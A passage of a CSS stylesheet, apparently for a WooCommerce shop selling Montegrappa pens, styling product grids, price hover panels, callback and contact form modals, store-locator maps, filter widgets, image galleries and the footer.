  -webkit-box-direction: normal;
}
.clear:after,
.hidden-input,
.preloader object,
.wow {
  visibility: hidden;
}
:focus {
  outline: 0;
}
#montegrappa-list-product,
.montegrappa-list-product {
  text-align: center;
  position: relative;
  border-right: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 60px 0 0;
  margin: 0;
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
}
#montegrappa-list-product:hover,
.montegrappa-list-product:hover {
  -webkit-box-shadow: 0 0 20px 0 rgba(55, 55, 55, 0.25);
  box-shadow: 0 0 20px 0 rgba(55, 55, 55, 0.25);
}
#montegrappa-list-product:hover .montegrappa-price-loop,
.montegrappa-list-product:hover .montegrappa-price-loop {
  display: block;
  -webkit-box-shadow: 0 10px 15px 0 rgba(55, 55, 55, 0.25);
  box-shadow: 0 10px 15px 0 rgba(55, 55, 55, 0.25);
  max-height: 160px;
}
.owl-ukrain .montegrappa-list-product:hover,
.owl-ukrain .montegrappa-list-product:hover .montegrappa-price-loop {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.products .product:nth-child(1),
.products .product:nth-child(2),
.products .product:nth-child(3) {
  border-top: 1px solid #eee;
}
.products .product.first {
  border-left: 1px solid #eee;
}
.data-filter-section-title.mdf_range_slider_header {
  display: block !important;
}
.mdf_range_slider_header_txt {
  display: none;
}
.mdf_input_container .mdf_range {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
#wpsl-search-wrap div label {
  line-height: 18px !important;
}
.mdf_range > .mdf_range_max,
.mdf_range > .mdf_range_min {
  width: auto !important;
  min-width: 120px !important;
  max-width: 63px !important;
  height: 40px !important;
  font-size: 13px !important;
  color: #000 !important;
  line-height: 0 !important;
  padding: 0 !important;
  display: inline-block !important;
}
h4.data-filter-section-title {
  margin: 0;
  padding: 0;
}
.green {
  color: #00875c;
}
.price-single-product {
  font-size: 24px;
  font-weight: 700;
}
.callback-form-modal {
  display: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #000;
  text-align: left;
  background: rgba(0, 0, 0, 0.736);
  z-index: 9;
}
.callback-form-modal.open {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.callback-title {
  position: relative;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 40px;
  color: #000;
  text-align: left;
}
.callback-title:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -8px;
  width: 50px;
  height: 2px;
  background: #000225;
}
.callback-form-modal .form-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 800px;
  -webkit-transform: translateY(-20%);
  -ms-transform: translateY(-20%);
  transform: translateY(-20%);
  -webkit-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  transition: all 0.7s ease;
  opacity: 0;
}

.callback-form-modal .form-box:after {
  content: '\2715';
  position: absolute;
  top: -40px;
  right: -5px;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.callback-form-modal .form-box .close-modal-btn {
  opacity: 0;
  z-index: 99;
  position: absolute;
  top: -40px;
  right: -5px;
  background: 0 0;
  border: none;
  color: #fff;
  font-size: 20px;
  cursor: pointer;
}
.callback-form-modal.open.opacity-1 .form-box {
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: all 1s ease;
  -o-transition: all 1s ease;
  transition: all 1s ease;
  opacity: 1;
}
.callback-form-modal .form-left {
  position: relative;
  width: 45%;
  padding: 30px 35px 45px;
  background: #fff;
}
.callback-form-modal .form-right {
  width: 55%;
  background: url(/wp-content/uploads/2019/05/callback-img.jpg) center center
    no-repeat;
  background-size: cover;
}
.callback-form-wrap .field-wrap {
  margin-bottom: 15px;
}
.callback-form-wrap .field-wrap label {
  font-size: 14px;
  color: #8d8d8d;
}
.callback-form-wrap input {
  display: block;
  width: 100%;
  padding: 10px 5px 5px 0;
  position: relative;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.callback-form-wrap input:focus {
  border-bottom: 1px solid #000225;
}
.callback-form-wrap input[type='submit'] {
  display: inline-block;
  width: auto;
  padding: 10px 25px;
  text-transform: uppercase;
  background: 0 0;
  border: 2px solid #000225;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
}
.callback-form-wrap input[type='submit']:hover {
  background: #000225;
  color: #fff;
}
.callback-form-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  color: #e00505;
  font-size: 12px;
  white-space: nowrap;
}
.callback-form-modal div.wpcf7-response-output {
  width: 100%;
  position: absolute;
  left: 2px;
  bottom: 15px;
  margin: 0;
  padding: 0;
  text-align: center;
  border: none;
  line-height: 1.2;
  font-size: 12px;
}
.position-fixed {
  position: fixed;
}
@media screen and (max-width: 1024px) {
  .callback-form-modal .form-box {
    width: 90%;
  }
}
@media screen and (max-width: 576px) {
  .callback-form-modal .form-box {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .callback-form-modal .form-left {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2;
    width: 100%;
    padding: 0 15px 15px 20px;
  }
  .callback-form-modal .form-right {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    height: 130px;
  }
  .callback-form-wrap input {
    padding-top: 0;
  }
  .callback-form-wrap input[type='submit'] {
    display: block;
    margin: 30px auto 0;
  }
}
.contact-form-title {
  position: relative;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 40px;
}
.contact-form-title:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: -8px;
  width: 50px;
  height: 2px;
  background: #000225;
}
.contacts-form-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding-bottom: 40px;
}
.w-30 {
  width: 30%;
}
.w-60 {
  width: 60%;
}
.m-0 {
  margin: 0;
}
.contacts-form-wrap .field-wrap {
  margin-bottom: 15px;
}
.contacts-form-wrap .field-wrap label {
  font-size: 14px;
  color: #8d8d8d;
}
.contacts-form-wrap input {
  display: block;
  position: relative;
  width: 100%;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  outline: 0;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  padding: 10px 5px 5px 0;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.contacts-form-wrap input:focus {
  border-bottom: 1px solid #000225;
}
.contacts-form-wrap input[type='submit'] {
  display: inline-block;
  width: auto;
  padding: 10px 25px;
  text-transform: uppercase;
  background: 0 0;
  border: 2px solid #000225;
  font-weight: 700;
  font-size: 15px;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-top: 30px;
}
.contacts-form-wrap textarea,
.shop-menu .menu-item:after,
.mn-menu-top .menu-item:after,
.shop-section-link:after {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.contacts-form-wrap input[type='submit']:hover {
  background: #000225;
  color: #fff;
}
.contacts-form-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  color: #e00505;
  font-size: 12px;
  white-space: nowrap;
}
div.wpcf7-response-output {
  width: 100%;
  text-align: center;
  border: none;
  position: absolute;
  bottom: 0;
  font-size: 14px;
}
.contacts-form-wrap .textarea-field-wrap {
  padding-left: 25px;
  border-left: 1px solid #e5e5e5;
}
.contacts-form-wrap textarea {
  height: 195px;
  width: 100%;
  border: none;
  resize: none;
  outline: 0;
  transition: all 0.3s ease;
  color: #000225;
  font-weight: 700;
  font-size: 17px;
}
.contacts-form-wrap textarea:focus {
  border-bottom: 1px solid #000225;
}
@media screen and (max-width: 1024px) {
  .contacts-form-wrap .w-60 {
    width: 45%;
  }
  .contacts-form-wrap .w-30 {
    width: 50%;
  }
}
@media screen and (max-width: 768px) {
  .contacts-form-wrap .textarea-field-wrap {
    border-left: none;
    padding-left: 0;
  }
  .contacts-form-wrap textarea {
    border-bottom: 1px solid #e5e5e5;
    height: 110px;
  }
  .contacts-form-wrap {
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .contacts-form-wrap .w-30,
  .contacts-form-wrap .w-60 {
    width: 100%;
  }
  .contacts-form-wrap .w-30 .field-wrap.m-0 {
    position: absolute;
    bottom: -15px;
  }
  .contacts-section div.wpcf7-response-output {
    bottom: -80px;
  }
}
#wpsl-stores {
  background: #000225;
  color: #fff;
  padding: 35px 30px;
}
#wpsl-result-list a {
  display: block;
  color: #fff !important;
  text-decoration: none;
}
#wpsl-result-list {
  width: 25% !important;
  margin-right: 0 !important;
}
#wpsl-gmap {
  width: 75% !important;
}
#wpsl-wrap #wpsl-result-list li {
  border-bottom: 1px solid #fff !important;
}
#wpsl-wrap #wpsl-result-list ul li {
  padding: 30px 0 0;
}
#wpsl-result-list li p > span {
  margin-bottom: 10px;
}
.wpsl-store-location p:first-child strong {
  font-size: 18px;
}
.montegrappa-a-post {
  border: 2px solid #000225;
  width: 130px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  margin: 5px auto 30px;
  padding: 10px 15px;
  cursor: pointer;
  -webkit-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  -o-transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}
/* .shop-section-item .montegrappa-a-post {
    margin: 0 auto 20px;
} */
.single .montegrappa-a-post {
  margin: 0;
  text-align: center;
  background: #00875c;
  color: #fff;
  border: 2px solid #00875c;
  -webkit-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  transition: background-color 0.3s ease-in-out, color 0.4s ease-in-out;
  width: 150px;
}
.single .montegrappa-a-post:hover {
  background: #fff;
  color: #00875c;
  border: 2px solid #00875c;
}
.gallery-products .slick-prev::before {
  position: absolute;
  left: 10px;
}
.gallery-products .slick-next::before {
  position: absolute;
  right: 10px;
}
@media (min-width: 1200px) {
  .single .montegrappa-a-post {
    position: absolute;
    bottom: 16px;
    right: 0;
  }
  .container-product .tabs.single > section,
  .container-product .tabs > section {
    height: 100%;
  }
  .container-product .tabs.single > section {
    position: inherit;
  }
  .container-product.single {
    height: 100% !important;
  }
  .container-product:not(.single) .tabs > section {
    height: 85.2%;
  }
  .gallery-products {
    z-index: 1;
  }
}
.berocket_single_filter_widget_23808 > li,
.berocket_single_filter_widget_23186 > li,
.berocket_single_filter_widget_25491 > li {
  border-top: 0 !important;
}
.sidebar.filters .berocket_single_filter_widget > li {
  border-top: 1px solid #e5e5e5;
}
.sidebar.filters .berocket_single_filter_widget:nth-child(1) > li {
  border-top: 0;
}
.sidebar.filters h3.berocket_ajax_group_filter_title {
  background-color: #000;
  color: #fff;
  padding: 15px 25px;
  font-size: 16px;
  margin: 0;
}
.sidebar.filters .berocket_single_filter_widget h3 span {
  font-size: 14px;
  color: #000;
  padding-left: 23px;
  text-transform: uppercase;
  font-weight: 400;
}
.sidebar.filters .berocket_single_filter_widget label {
  font-size: 14px;
  font-weight: 100;
}
.sidebar.filters .berocket_single_filter_widget .berocket_checked {
  font-weight: 700;
}
.br_child_toggle {
  position: absolute;
  right: 0;
  top: 5px;
}
.berocket_aapf_widget-title {
  margin: 17px 0 13px !important;
}
.berocket_single_filter_widget_25491 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23181 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23186 ul.berocket_aapf_widget,
.berocket_single_filter_widget_23808 ul.berocket_aapf_widget {
  margin-bottom: 13px;
}
.berocket_single_filter_widget_23170 .berocket_aapf_widget-title_div {
  margin-top: 19px;
}
ul.berocket_aapf_widget > li {
  position: relative;
}
ul.berocket_aapf_widget li {
  padding: 7px 0 !important;
}
.berocket_single_filter_widget_23166 li ul {
  margin-left: 10px;
}
.berocket_single_filter_widget_23166 .berocket_term_parent_1001 label {
  padding-left: 20px;
}
.berocket_single_filter_widget input[type='checkbox'] + label {
  display: block;
  cursor: pointer;
}
.berocket_single_filter_widget input[type='checkbox'] {
  display: none;
}
.berocket_single_filter_widget input[type='checkbox'] + label:after {
  content: '\2714';
  font-size: 13px;
  background: #e3e3e3;
  border: 0;
  display: block;
  position: absolute;
  top: 6px;
  left: 0;
  width: 6px;
  height: 3px;
  padding-left: 3px;
  padding-bottom: 12px;
  padding-right: 6px;
  margin-right: 10px;
  vertical-align: bottom;
  color: transparent;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.montegrappa-new,
.montegrappa-stock {
  top: 0;
  font-size: 14px;
  position: absolute;
}
.berocket_single_filter_widget li span label {
  padding-left: 30px;
}
.berocket_single_filter_widget input[type='checkbox'] + label:active:after {
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
}
.berocket_single_filter_widget input[type='checkbox']:checked + label:after {
  background-color: #e3e3e3;
  color: #000;
}
.berocket_single_filter_widget input[type='checkbox']:disabled + label:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  border-color: #aaa;
}
.berocket_single_filter_widget
  input[type='checkbox']:checked:disabled
  + label:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  background-color: #bfb;
  border-color: #bfb;
}
.montegrappa-a-post:hover {
  background: #000225;
  color: #fff;
}
.montegrappa-a-post:hover a {
  color: #fff;
}
.montegrappa-price-loop {
  text-align: left;
  background: #f9f9f9;
  position: absolute;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  display: block;
  z-index: 99;
  padding: 0;
  height: auto;
  max-height: 0;
  overflow: hidden;
  -webkit-transition: max-height 0.7s;
  -o-transition: max-height 0.7s;
  transition: max-height 0.7s;
  top: 100%;
}

/* front shop-section slider show product price */
.shop-section-item #montegrappa-list-product:hover .montegrappa-price-loop,
.shop-section-item .montegrappa-list-product:hover .montegrappa-price-loop {
  display: flex;
  max-height: 0;
  background: #fff;
}

.shop-section-item .montegrappa-price-loop {
  position: relative;
  background: #fff;
  padding-bottom: 75px;
  -webkit-transition-property: none;
  -moz-transition-property: none;
  transition-property: none;

  display: flex;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: flex-start;
  z-index: -99;
}

.shop-section-item .montegrappa-price-loop.complicated-prod {
  justify-content: space-around;
}

.shop-section-item .montegrappa-pen-price {
  text-align: center;
}

.shop-section-item .montegrappa-price-loop > :first-child {
  margin-top: 0;
}
.shop-section-item .montegrappa-price-loop > :last-child {
  margin-bottom: 0;
}

.montegrappa-price-loop > :first-child {
  margin-top: 10px;
}
.montegrappa-price-loop > :last-child {
  margin-bottom: 10px;
}
.montegrappa-stock {
  font-weight: 500;
  color: #00875c;
  right: 0;
  padding: 15px 18px;
}
.montegrappa-default-class,
.montegrappa-post-brand {
  height: 20px;
}
.montegrappa-price span {
  padding: 15px 5px 0;
}
.montegrappa-new {
  background: #f1f2ff;
  left: 0;
  padding: 15px 20.5px;
  color: #000225;
}
.montegrappa-variat-type:first-letter {
  font-size: 21px;
}
.montegrappa-prise {
  font-weight: 600;
}
.montegrappa-post-type {
  position: absolute;
  bottom: 0;
  font-size: 14px;
  left: 43%;
  top: 55%;
  width: 100%;
  height: 20px;
  text-align: left;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  transform: rotate(-90deg);
}
.montegrappa-friday {
  font-size: 21px;
  font-weight: 900;
  position: absolute;
  top: 120px;
  left: 5px;
  line-height: 1.1;
  width: 80px;
  text-align: left;
}
.sback,
.silver-next {
  position: relative;
}
.woocommerce ul.products li.product .onsale,
.aws-search-result .aws_result_sale {
  display: none !important;
}

.woocommerce-loop-product__title {
  font-weight: 600;
  width: 236px;
  height: 49px;
  margin: 10px auto 0 !important;
  font-size: 19px !important;
  text-align: center;
}
del {
  color: #000;
  text-decoration: line-through;
  font-size: 18px;
}

ins {
  color: #ca0000;
  text-decoration: none;
  font-weight: 600;
}

.breadcrumbs .current,
.kama_breadcrumbs span {
  color: #777;
}
del,
ins {
  /* margin: 5px 20px; */
  display: block;
}
.montegrappa-prise,
.montegrappa-variat-type,
.montegrappa-variat-typem {
  margin: 0 20px 2px;
}
.shop-section-item .montegrappa-prise,
.shop-section-item .montegrappa-variat-type,
.shop-section-item .montegrappa-variat-typem {
  margin: 0 5px;
}
.montegrappa-variat-type::first-letter,
.montegrappa-variat-typem::first-letter {
  font-size: inherit;
}
.breadcrumbs-wrap {
  margin: 5px;
  padding: 0 0 20px;
}
.breadcrumbs a,
.kama_breadcrumbs a {
  text-decoration: none;
  color: #777;
}
.white-section {
  text-align: right;
}
.lmp_load_more_button {
  margin: 60px auto 0;
}
.lmp_button {
  font-weight: 800;
  transition: background-color 0.5s ease-in-out, color 0.75s ease-in-out;
}
#true_loadmore {
  border-radius: 0;
  border: 2px solid transparent;
}
#true_loadmore:hover {
  border: 2px solid #000225;
  background: #fff;
}
.silver-next {
  background: #f9f9f9;
  width: 36%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
  padding-bottom: 80px;
}
.silver {
  background: #f9f9f9;
  width: 40%;
}
.silver-bottom,
.silver2 {
  display: block;
  position: absolute;
}
.silver2 {
  left: -100%;
  width: 100%;
  height: 100%;
  background: #f9f9f9;
}
.silver-bottom {
  width: 74px;
  height: 96px;
  background: #f9f9f9;
  bottom: 0;
  right: -74px;
}
.width-white {
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  max-width: 780px;
}
.white-next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  background: #fff;
  padding-bottom: 80px;
}
.montegrappa-param-sidebar {
  margin-bottom: 10px;
}
.montegrappa-param-sidebar strong {
  display: block;
  margin: 5px 0;
}
.montegrappa-param-sidebar strong:first-child {
  margin: 0 0 5px;
}
.montegrappa-new-single {
  text-align: center;
  background: #f1f2ff;
  font-size: 14px;
  padding: 15px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  vertical-align: middle;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  max-width: 90px;
  margin-bottom: 10px;
}
.mn-menu-top,
.shop-menu {
  display: -webkit-box;
  display: -ms-flexbox;
}
.montegrappa-sale-single {
  font-size: 22px;
  color: #ca0000;
  font-weight: 900;
  line-height: 17px;
}
.single .montegrappa-sale-single {
  margin-bottom: 10px;
  margin-top: 10px;
}
.montegrappa-price {
  font-size: 22px;
  margin: 20px;
}
.montegrappa-friday-single {
  font-size: 22px;
  width: 100px;
  margin-bottom: 10px;
  line-height: 20px;
}
.top-param {
  padding: 10px 30px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 65%;
  text-align: center;
}
.top-param em {
  color: #000;
  font-size: 20px;
}
.white {
  background: #fff;
  width: 60%;
}
#search .aws-container .aws-search-field:focus,
.aws-container .aws-search-field {
  background: #000225;
  color: #fff;
}
.montegrappa-product-description {
  margin: 40px auto;
}
.width-white h1 {
  line-height: 1.3;
  font-size: 26px;
  margin: 9px 0;
}
.montegrappa-desc-product-title {
  text-align: center;
  margin: 45px 0;
  font-size: 30px;
  font-weight: 900;
}
emoji {
  margin: 2px;
}
emoji img.emoji {
  font-size: 9px;
}
.woocommerce-product-gallery__wrapper {
  margin: 0;
  padding: 0;
}
.aws-container .aws-search-form {
  height: 30px !important;
  max-width: 200px;
}
.aws-container .aws-search-form .aws-search-btn_icon {
  color: #fff !important;
  width: 30px !important;
  cursor: pointer;
}
.aws-container .aws-search-form .aws-form-btn {
  background: 0 0 !important;
}
.aws-search-result .aws_result_title {
  color: #555d66;
}
body .aws-container .aws-search-form .aws-form-btn {
  border-radius: 5px 0 0 5px !important;
  border-right: 0 !important;
}
body .aws-container .aws-search-form * {
  border-radius: 0 5px 5px 0 !important;
}
body .aws-container .aws-search-field {
  border-left: 0 !important;
}
.widget.widget-meta-data-filter h3 {
  background: #000225;
  color: #fff;
  padding: 15px 20px;
  font-size: 18px;
}
.mdf_taxonomy_check_list {
  padding: 0;
  margin: 0;
}
.mn-menu-top {
  text-align: center;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin-top: 21px;
  margin-bottom: 40px; /* 57px */
}
.widget-meta-data-filter .mdf_one_moment_txt {
  height: 0;
}
.container-product {
  position: relative;
  text-align: right;
}
.tabs {
  min-width: 320px;
  max-width: 800px;
  padding: 0;
  margin: 0 auto;
}
.ball-size {
  float: left;
  width: 45px;
  height: 45px;
  margin: 17px 5px;
  color: #000;
  text-align: center;
  font-weight: 900;
  border-radius: 10em;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.ball-size-ef {
  border: 1px solid #000;
  padding-top: 10px;
}
.ball-size-f {
  border: 2px solid #000;
  padding-top: 10px;
}
.ball-size-m {
  border: 3px solid #000;
  padding-top: 9px;
}
.ball-size-b {
  border: 4px solid #000;
  padding-top: 8px;
}
.tabs > section {
  text-align: right;
  display: none;
  position: absolute;
  right: 0;
  padding: 20px 0;
  background: #fff;
}
.tabs.single > section {
  display: block;
  position: relative;
}
.tabs > section > p {
  margin: 21px 0 36px;
  line-height: 1.5;
  color: #383838;
}
.tabs > section .general {
  font-weight: 700;
}
@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.tabs > input {
  display: none;
  position: absolute;
}
.tabs > label {
  display: inline-block;
  padding: 15px 5px;
  font-weight: 600;
  text-align: center;
  color: #777;
  background: #fff;
}
.montegrappa-product-size strong {
  display: block;
  text-align: right;
}
#content-tab {
  text-align: right;
}
.tabs > label:hover {
  color: #888;
  cursor: pointer;
}
.tabs > input:checked + label {
  color: #000;
  border-bottom: 2px solid #000;
  background: #fff;
}
#tab1:checked ~ #content-tab1,
#tab2:checked ~ #content-tab2,
#tab3:checked ~ #content-tab3,
#tab4:checked ~ #content-tab4 {
  display: block;
}
@media screen and (max-width: 400px) {
  .tabs > label {
    padding: 15px;
  }
}
h1.page-title {
  display: none;
}
.row-fluid.wrapper-product {
  max-width: 100%;
  width: 1200px;
  margin: auto;
}
.mdf_search_form h4.data-filter-section-title {
  color: #000225;
  text-transform: uppercase;
  margin-left: 20px;
  font-weight: 600;
}
.mn-menu-top li a {
  color: #000225;
  text-transform: uppercase;
  font-size: 17px;
  font-weight: 800;
}
.mn-menu-top li {
  margin: 5px 15px;
}
.mdf_search_form .mdf_submit_button_container > input[type='submit'] {
  background: 0 0;
  color: #000225;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mdf_search_form .mdf_submit_button_container > input[type='submit']:hover {
  background: #000225;
  color: #fff;
  border-radius: 0;
  border: 2px solid transparent;
}
.mdf_search_form .mdf_reset_button_container > input[type='button'] {
  background: 0 0;
  color: #000225;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.mdf_search_form .mdf_reset_button_container > input[type='button']:hover {
  background: #000225;
  color: #fff;
  border-radius: 0;
  font-size: 13px;
  padding: 13px;
  text-transform: uppercase;
  border: 2px solid #000225;
}
.irs-slider {
  background: 0 -90px #000225;
  width: 16px;
  border-radius: 10em;
  height: 17px;
  top: 21px;
}
.widget-meta-data-filter {
  padding-right: 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.info-products,
.sidebar {
  -webkit-box-sizing: border-box;
}
.mn-shop-menu {
  border-bottom: 1px solid silver;
}
.shop-menu {
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.gallery-products {
  max-width: 502px;
}
/*.footer-menu {
     display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center; 
    margin: 38px auto 10px; 
}*/

.footer-container .footer-contacts {
  cursor: pointer;
  position: relative;
  color: #f9f9f9;
  margin: 5px 0;
  padding-bottom: 10px;
  font-weight: 300;
}

.footer-container .footer-contacts:nth-child(2),
.footer-container .footer-contacts:nth-child(3) {
  border-bottom: 1px solid #b5b5b5;
}

.footer-container .footer-contacts-icon {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}
.footer-container .footer-contacts-block {
  padding-left: 30px;
  font-size: 0.9em;
}

.footer-container .footer-contacts-info {
  font-style: italic;
  font-size: 0.85em;
}

footer .bottom-footer-section {
  text-align: center;
  color: rgba(255, 255, 255, 0.4);
  font-size: 0.7em;
}

footer .bottom-footer-section a {
  color: rgba(255, 255, 255, 0.4);
}

.footer-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  width: 100%;
  justify-content: space-around;
  border-bottom: 2px solid #b5b5b5;
  margin-bottom: 10px;
}

.footer-container .footer-title {
  cursor: default;
  color: #f9f9f9;
  text-transform: uppercase;
  margin: 5px 0;
  font-weight: 350;
}

.footer-container a {
  color: #f9f9f9;
  text-decoration: none;
  font-size: 0.9em;
}

ul.footer-menu {
  padding-inline-start: 0;
}

.footer-container .footer-menu-col {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  flex-direction: column;
}

.menu-item,
.shop-section-link {
  position: relative;
  margin: 0 20px;
  border-bottom: 2px solid transparent;
}
.mn-menu-top .menu-item:after,
.shop-menu .menu-item:after,
.shop-section-link:after {
  content: '';
  position: absolute;
  bottom: -3px;
  left: 0;
  width: 100%;
  height: 2px;
  background: #000;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  transition: all 0.3s ease;
}

.footer-menu .menu-item a:hover {
  color: rgba(249, 249, 249, 0.5);
}

/* .footer-menu .menu-item a:after{
    background: #f9f9f9;
} */
.various,
a {
  -webkit-transition: all 0.3s ease;
}
.social,
.various,
a {
  -o-transition: all 0.3s ease;
}

.loop-black_friday span,
.loop-new span,
.loop-sale span {
  bottom: 0;
  color: #fff;
  right: 0;
}

.current-menu-item:after,
.current-post-ancestor:after,
.current-product-ancestor:after,
.shop-menu .menu-item:hover:after,
.mn-menu-top .menu-item:hover:after,
.shop-section-link:hover:after {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.shop-menu li a {
  font-size: 17px;
  color: #000;
  text-transform: uppercase;
  margin: 0;
}
.footer-menu .menu-item {
  margin: 10px 0;
  font-weight: 300;
}
.montegrappa-sale {
  color: #af0e0e;
  font-size: 23px;
  position: absolute;
  top: 45px;
  right: 0;
  margin-right: 20px;
  font-weight: 800;
}
.slick .slick-dots li {
  border: solid 1px rgba(221, 221, 221, 1);
  background: #dcdde1;
  border-radius: 10em;
  overflow: hidden;
  width: 10px;
  height: 10px;
}
.slick .slick-slide img {
  width: 500px;
  height: 500px !important;
  overflow: hidden;
  -o-object-fit: contain;
  object-fit: contain;
}

.gallery-products img {
  cursor: zoom-in;
}

#gallery-products-overlay {
  position: fixed;
  top: 40px;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.75) none 50% / contain no-repeat;
  cursor: pointer;
  -webkit-transition: all 0.4s linear;
  -ms-transition: all 0.4s linear;
  transition: all 0.4s linear;
  visibility: hidden;
  opacity: 0;
  background-repeat: no-repeat;
  background-size: auto 80%;
  z-index: 99;
}
#gallery-products-overlay.open-slide-img {
  visibility: visible;
  opacity: 1;
}

#gallery-products-overlay:after {
  content: '\2715';
  position: absolute;
  color: #fff;
  top: 60px;
  right: 20px;
  font-size: 2em;
}

.slick .slick-dotted.slick-slider {
  margin: 0;
}
.slick-solo-margin {
  margin-bottom: 30px;
}
.slick2 div.slick-slide {
  margin-right: 30px;
  display: inline-block;
}
body,
html {
  margin: 0;
  overflow-x: hidden;
}
.info-products {
  width: 310px;
  box-sizing: border-box;
  padding: 0 50px 0 0;
}
.row-fluid,
body,
header {
  width: 100%;
}
body,
h2,
html {
  padding: 0;
}
ul {
  list-style: none;
}
li {
  display: list-item;
}
body {
  -webkit-animation: androidbugfix infinite 1s;
}
header {
  margin: 0 auto;
}
p {
  line-height: 1.8;
}
a {
  font-size: 100%;
  transition: all 0.3s ease;
}
header a {
  font-size: 90%;
  color: #fff;
  text-decoration: none;
}
header div.callback {
  margin: 0;
  text-align: right;
}
#more_button,
.button {
  -webkit-box-shadow: 0 0 4px 0 #003500;
  box-shadow: 0 0 4px 0 #003500;
  font-weight: 700;
  display: inline-block;
  width: auto;
  font-size: 100%;
  border: 0;
  border-radius: 5px;
  cursor: pointer;
  text-align: center;
  white-space: nowrap;
  padding: 6px 12px;
  margin: 0 auto 60px;
  color: #fff;
  background: #5beaaa;
